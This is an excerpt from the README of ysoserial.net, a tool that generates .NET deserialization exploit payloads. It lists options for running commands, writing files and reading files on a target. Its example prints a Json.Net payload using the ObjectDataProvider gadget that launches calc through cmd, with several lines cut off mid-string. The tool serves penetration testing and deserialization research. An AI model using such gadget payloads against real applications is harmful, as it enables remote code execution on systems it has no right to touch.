 https://github.com/pwntester/ysoserial.net
README.md
-c, --command=VALUE the command to be executed in run_command mode.
-u, --url=VALUE the url to fetch the file from in write_file mode.
-f, --file=VALUE the file to read in read_file mode or the file to write to in write_file
Examples
Generate a calc.exe payload for Json.Net using ObjectDataProvider gadget.
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyT
'$values':['cmd','/ccalc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
}